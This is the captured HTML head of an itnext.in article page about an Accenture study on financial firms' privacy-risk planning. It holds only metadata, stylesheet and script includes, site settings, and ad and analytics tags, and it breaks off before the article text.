

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.itnext.in/comment/7500
body_size: 18661
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, minimum-scale=1, user-scalable=no" />
  <meta name="twitter:site" content="@www.itnext.in" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.itnext.in/sites/default/files/favicon%283%29.ico" type="image/vnd.microsoft.icon" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="amphtml" href="https://www.itnext.in/article/2020/03/19/one-third-financial-firms-lack-clear-plan-address-privacy-risks-study?amp" />
<meta name="description" content="One-third of financial services organizations lack a clear plan or the resources to address privacy risks related to customer data in the next 12 months, according to Accenture’s Privacy in Financial Services: Stature and Sustainability in the Information Age." />
<meta name="keywords" content="Privacy, Risk, Data, Financial Services, Accenture" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://www.itnext.in/sites/default/files/Privacy.jpg" />
<link rel="canonical" href="https://www.itnext.in/article/2020/03/19/one-third-financial-firms-lack-clear-plan-address-privacy-risks-study" />
<link rel="shortlink" href="https://www.itnext.in/node/96659" />
<meta property="og:site_name" content="itnext.in" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.itnext.in/article/2020/03/19/one-third-financial-firms-lack-clear-plan-address-privacy-risks-study" />
<meta property="og:title" content="One-third of financial firms lack clear plan to address privacy risks: Study" />
<meta property="og:image" content="https://www.itnext.in/sites/default/files/Privacy.jpg" />
<meta property="og:image:url" content="https://www.itnext.in/sites/default/files/Privacy.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.itnext.in/article/2020/03/19/one-third-financial-firms-lack-clear-plan-address-privacy-risks-study" />
<meta name="twitter:title" content="One-third of financial firms lack clear plan to address privacy risks: Study" />
<meta name="twitter:image:src" content="https://www.itnext.in/sites/default/files/Privacy.jpg" />
  <title>One-third of financial firms lack clear plan to address privacy risks: Study | itnext.in</title>
  <style>
@import url("https://www.itnext.in/modules/system/system.base.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/simplenews/simplenews.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_api/date.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/domain/domain_nav/domain_nav.css?rpqyhq");
@import url("https://www.itnext.in/modules/field/theme/field.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/views/css/views.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/ckeditor/ckeditor.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/ctools.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/modal.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/modal_forms/css/modal_forms_popup.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/panels/css/panels.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/rate/rate.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/tagclouds/tagclouds.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/video/css/video.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/widgets/widgets.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/addtoany/addtoany.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/themes/postwalls/font-awesome/css/font-awesome.min.css?rpqyhq");
@import url("https://www.itnext.in/sites/default/files/less/3DNBZ5d9hX_-8Il_sda61bTOOBSQJlrLVUW51pP1Aso/sites/all/themes/postwalls/less/style.XcVzbo5GbrB4v7QVES377fts6uudS0o0YbaMpBamvPg.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/default/files/fontyourface/fontsquirrel/open-sans-fontfacekit/stylesheet.css?rpqyhq");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://code.jquery.com/jquery-1.8.3.min.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js"></script>
  <script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script src="https://www.itnext.in/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.itnext.in/misc/drupal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.itnext.in/misc/form.js?v=7.34"></script>
<script src="https://www.itnext.in/misc/ajax.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/modal_forms/js/modal_forms_popup.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/prevent_js_alerts/prevent_js_alerts.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/video/js/video.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/captcha/captcha.js?rpqyhq"></script>
<script src="https://www.itnext.in/misc/textarea.js?rpqyhq"></script>
<script src="https://www.itnext.in/modules/filter/filter.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/affix.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/alert.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/button.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/carousel.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/collapse.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/dropdown.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tooltip.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/popover.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/scrollspy.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tab.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/transition.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.isotope.min.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.cookie.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/code.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/ajax.js?rpqyhq"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"postwalls","theme_token":"wXBxmJTbHPQtYRY84ZPTevAwuOySy-xeckBQuTGCAoI","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form.js":1,"misc\/ajax.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/modules\/prevent_js_alerts\/prevent_js_alerts.js":1,"sites\/all\/modules\/video\/js\/video.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"modules\/filter\/filter.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/transition.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.isotope.min.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.cookie.js":1,"sites\/all\/themes\/postwalls\/js\/code.js":1,"sites\/all\/themes\/bootstrap\/js\/modules\/ctools\/js\/modal.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/rate\/rate.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/modules\/widgets\/widgets.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/postwalls\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/postwalls\/less\/style.less":1,"sites\/all\/themes\/postwalls\/css\/style.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/open-sans-fontfacekit\/stylesheet.css":1}},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"prevent_js_alerts":{"module_path":"sites\/all\/modules\/prevent_js_alerts"},"better_exposed_filters":{"views":{"social_media":{"displays":{"block":{"filters":[]}}},"cfo_homepage_content":{"displays":{"block_27":{"filters":[]}}},"popular_sidebar_blocks":{"displays":{"block_1":{"filters":[]},"block_4":{"filters":[]}}},"clone_of_articles_wall":{"displays":{"block_4":{"filters":[]}}}}},"ckeditor":{"input_formats":{"filtered_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027],\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]},"full_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027,\u0027Iframe\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027,\u0027CreateDiv\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027],\r\n    [\u0027DrupalBreak\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027,\u0027Font\u0027,\u0027FontSize\u0027],\r\n    [\u0027TextColor\u0027,\u0027BGColor\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]}},"plugins":[],"textarea_default_format":{"edit-comment-body-und-0-value":"plain_text"}},"tagmap":[],"wysiwyg":{"triggers":{"edit-comment-body-und-0-format--2":{"field":"edit-comment-body-und-0-value","formatplain_text":{"editor":"none","status":1,"toggle":1,"resizable":1}}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>
  <script type='text/javascript'>
				googletag.cmd.push(function() {
				googletag.defineSlot('/1042151/ITN_ROS_Listing_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-1').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-2').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-3').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-4').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-5').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_floating_leaderboard', [728, 90], 'div-gpt-ad-1436758414044-6').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_site_capture', [640, 300], 'div-gpt-ad-1436758414044-7').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_1', [260, 335], 'div-gpt-ad-1436758414044-8').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_2', [260, 335], 'div-gpt-ad-1436758414044-9').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_3', [260, 335], 'div-gpt-ad-1436758414044-10').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Non_Standard', [300, 100], 'div-gpt-ad-1436758414044-11').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_right', [300, 900], 'div-gpt-ad-1436758414044-12').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_left', [300, 900], 'div-gpt-ad-1436758414044-13').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-14').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-15').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-16').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-17').addService(googletag.pubads());
                                  googletag.defineSlot('/1042151/ITN_ROS_300x250', [300, 250], 'div-gpt-ad-1441170567474-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_third_RHS_square', [300, 250], 'div-gpt-ad-1441794586542-20').addService(googletag.pubads());
				googletag.pubads().enableSingleRequest();
				googletag.pubads().collapseEmptyDivs(true);
				googletag.enableServices();
	});
				</script>  <!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-734XX1HTW0'></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}  
gtag('js', new Date());  gtag('config', 'G-734XX1HTW0');</script><script src="/sites/all/themes/postwalls/js/bootstrap-modal.js"></script>
<script src="/sites/all/themes/postwalls/js/cycle2.js"></script>

<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#newsletter').on('click',function(){
		jQuery('#myModal').modal();
	});      

	jQuery('#magazineSubscription').on('click',function(){
		jQuery('#myMagazineModal').modal();
	}); 
        
        //cio
        $('.cio-sec1,.cio-sec2').wrapAll('<div class="row featured-wrapper"></div>');
     $('.cio-sec3,.cio-sec4').wrapAll('<div class="row cxo-wrapper"></div>');
     //$('.cio-author,.cio-date').wrapAll('<div class="cio-author-date"></div>');
     $('.cio-magz-date,.cio-magz-text').wrapAll('<div class="magz-left col-sm-6 col-md-5 col-lg-5"></div>');
     //$('.cio-press-date,.cio-press-text,.cio-press-addtoany').wrapAll('<div class="press-right col-sm-8"></div>');
     $('.viewpoint-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="viewpoint-right col-sm-8" />');
     });
     $('.cxo-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="cxo-right col-sm-6" />');
     });
     $('.data-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="data-right col-sm-6" />');
     });
     $('.enterprise-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="enterprise-right col-sm-6" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="press-right col-sm-7" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').wrapAll('<div class="cio-sep1" />');
     });
     $( ".cxo-wrapper" ).prepend( "<div class='col-sm-12 cio-green-heading'><h2 class='block-title'><a href='category/leadership-0' >Leadership</a></h2></div>" );
     $( ".cxo-wrapper" ).after( '<div class="cio-more-link-green"><span class="glyphicon glyphicon-circle-arrow-right"></span> <a href="category/leadership-0" class="cio-more-link"> More Leadership</a></div>' );
     $("#tag-title").html("<span>TAGS</span>");
     $("#newsletter-title").html("<span>Newsletter</span>");
     $(".tagrow").each(function(){
         var tag=$(this).find("a");
         var len=tag.html().length;
        
        if(len<=5){
            tag.addClass("tag-font1");
        } else if(len>5 && len<=10)
        {
            tag.addClass("tag-font2");
        }else if(len>10 && len<=15){
            tag.addClass("tag-font3");
        }else if(len>15){
            tag.addClass("tag-font4");
        }
            
     });
     $('#skin-banner-left').on('click',function(e){
	$('.left_cio_site_ad').hide();
});
     $('#skin-banner-right').on('click',function(e){
	$('.right_cio_site_ad').hide();
});
});  
</script>  
<script src='//tw.netcore.co.in/smartechclient.js'></script> 
<script> 
smartech('create', 'ADGMOT35CHFLVDHBJNIG50K969LLDU0909QD94OL2TOHIL3872U0');
smartech('register', '9313c3fc4e9aa7adb9aaa90a8a6e2576');
smartech('identify', ''); 
</script> 

<script id="ionAdTagScript" src="https://cdn.torcai.com/tags/js/ionadtag.js?adUnit=IntelvPro_IT_Next_scban2" async></script>



</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-96659 node-type-cmsarticle domain-itnext-com navbar-is-static-top" >
<!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
